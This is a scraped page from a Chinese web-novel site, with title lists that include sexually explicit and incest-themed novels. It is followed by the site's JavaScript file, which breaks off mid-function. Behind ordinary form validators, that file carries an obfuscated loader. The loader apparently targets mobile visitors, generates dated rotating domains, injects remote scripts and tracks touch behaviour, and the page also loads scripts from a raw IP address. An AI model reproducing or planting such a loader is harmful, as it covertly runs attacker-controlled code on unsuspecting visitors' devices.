href="/showdetail/316403163.html" title="神秘复苏之我是大佬">神秘复苏之我是大佬</a>/屋漏偏逢</li><li><a href="/showdetail/b6HD.html" title="网游之清迟">网游之清迟</a>/夜语清迟</li><li><a href="/showdetail/d9zD.html" title="王牌逃生员">王牌逃生员</a>/孤灯</li><li><a href="/showdetail/saS8.html" title="在选秀里当团宠万人迷">在选秀里当团宠万人迷</a>/姝珂</li><li><a href="/showdetail/s9yb.html" title="怎料我看不见观音/上号！三坑校花不做白月光啦">怎料我看不见观音/上号！三坑校花不做白月光啦</a>/...</li><li><a href="/showdetail/p07F.html" title="小鸡和高 干">小鸡和高 干</a>/女娲</li><li><a href="/showdetail/NExM.html" title="穿成男配他前妻[穿书]">穿成男配他前妻[穿书]</a>/不才如仆</li><li><a href="/showdetail/bwbE.html" title="他不言，她不语[电竞]">他不言，她不语[电竞]</a>/奔富的柴八酱</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/showdetail/bKzj.html" target="_blank" title="脸是什么，能吃吗？（gl网游）"><img data-lazy="//js.niju6.com/upjpg/2/24b.jpg?sm" alt="脸是什么，能吃吗？（gl网游）" author="魅尧" /></a></div><dl><dt><a href="/showdetail/bKzj.html" title="脸是什么，能吃吗？（gl网游）">脸是什么，能吃吗？（gl网游）</a></dt><dd>晋江 完结 文案 “什么？你说NPC不能杀？” 离禾：“我能啊。” “什么？系统保护的东西碰不了？” 离禾：“我能啊。” “什么？有...</dd></dl><div class="clear"></div></div><ul><li><a href="/showdetail/836712919.html" title="陆地剑仙：剑阁守剑八十年">陆地剑仙：剑阁守剑八十年</a>/我是神吗</li><li><a href="/showdetail/gjH.html" title="大泼猴">大泼猴</a>/甲鱼不是龟</li><li><a href="/showdetail/588519477.html" title="道诡异仙">道诡异仙</a>/狐尾的笔</li><li><a href="/showdetail/bKDs.html" title="未来兽世之赌石师">未来兽世之赌石师</a>/灰剑如羽</li><li><a href="/showdetail/542227424.html" title="快递员猎艳记方志强王亚欣免费">快递员猎艳记方志强王亚欣免费</a>/风流小二</li><li><a href="/showdetail/1462317687.html" title="雪中悍刀行">雪中悍刀行</a>/烽火戏诸侯</li><li><a href="/showdetail/saWH.html" title="团宠小祖宗：她是神">团宠小祖宗：她是神</a>/白桃团团</li><li><a href="/showdetail/387161691.html" title="仙武帝尊">仙武帝尊</a>/六界三道</li><li><a href="/showdetail/g4B.html" title="异界全职业导师">异界全职业导师</a>/咬狗</li><li><a href="/showdetail/1768466991.html" title="阴阳同修">阴阳同修</a>/绯雨</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/showdetail/btSH.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/showdetail/btSH/295.html" target="_blank" title="">分节阅读 295</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/showdetail/SgXf.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/showdetail/SgXf/248.html" target="_blank" title="">分节阅读 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[日久生情]</span><span class="s2"><a href="/showdetail/1575903451.html" title="">凤凰图腾</a></span><span class="s3"><a href="/showdetail/1575903451/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[YY小说]</span><span class="s2"><a href="/showdetail/894317249.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/showdetail/894317249/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/showdetail/574481131.html" title="">整点意识流</a></span><span class="s3"><a href="/showdetail/574481131/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/showdetail/1377351698.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/showdetail/1377351698/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/showdetail/1824861411.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/showdetail/1824861411/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/showdetail/101179158.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/showdetail/101179158/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异术超能]</span><span class="s2"><a href="/showdetail/999462223.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/showdetail/999462223/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/showdetail/372799398.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/showdetail/372799398/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/showdetail/1905194505.html" title="">弟弟的女友</a></span><span class="s3"><a href="/showdetail/1905194505/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/showdetail/119395338.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/showdetail/119395338/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/showdetail/p9PS.html" title="">好学的江帆</a></span><span class="s3"><a href="/showdetail/p9PS/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/showdetail/14068262.html" title="">欲恋</a></span><span class="s3"><a href="/showdetail/14068262/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/showdetail/1263210326.html" title="">听雪谱</a></span><span class="s3"><a href="/showdetail/1263210326/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/showdetail/1134957475.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/showdetail/1134957475/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/showdetail/1707743195.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/showdetail/1707743195/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/showdetail/1088575457.html" title="">神级幻想系统</a></span><span class="s3"><a href="/showdetail/1088575457/65.html" target="_blank" title="">第56章</a></span><span class="s4">jurumilf</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[特种兵]</span><span class="s2"><a href="/showdetail/848053791.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/showdetail/848053791/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/showdetail/1283896118.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/showdetail/1283896118/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">傲娇</span><span class="s2"><a href="/showdetail/btSH.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/showdetail/SgXf.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">日久</span><span class="s2"><a href="/showdetail/1575903451.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">YY</span><span class="s2"><a href="/showdetail/894317249.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">千金</span><span class="s2"><a href="/showdetail/574481131.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">种田</span><span class="s2"><a href="/showdetail/1377351698.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/showdetail/1824861411.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/showdetail/101179158.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">异术</span><span class="s2"><a href="/showdetail/999462223.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">战争</span><span class="s2"><a href="/showdetail/372799398.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">契约</span><span class="s2"><a href="/showdetail/1905194505.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/showdetail/119395338.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">言情</span><span class="s2"><a href="/showdetail/p9PS.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/showdetail/14068262.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/showdetail/1263210326.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showdetail/1134957475.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/showdetail/1707743195.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">末世</span><span class="s2"><a href="/showdetail/1088575457.html" title="">神级幻想系统</a></span><span class="s5">jurumilf</span></li><li><span class="s1">特种</span><span class="s2"><a href="/showdetail/848053791.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">明星</span><span class="s2"><a href="/showdetail/1283896118.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//niju6.com/" target="_blank">尼菊书库</A> &nbsp;|&nbsp; <a href="//niju6.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//niju6.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//niju6.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//niju6.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//niju6.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//niju6.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//niju6.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//niju6.com/xianxiaxiaoshuo/" class="">仙侠小说</a><a href="//fanti.niju6.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ykba/318.k2ppjq"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.niju6.com/">尼菊书库</a>(niju6.com) All Rights Reserved. <a href="//fanti.niju6.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/gmailxywP.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.26:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.26:64567/xcdn4/www1/_common.js?318"></script><script use="17.251ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.niju6.com/5ykba/318.k2ppjq
body_size: 14615
content:
var USER_IP='3.129.211.142'/*www.niju6.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function ljpyrqsx(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var 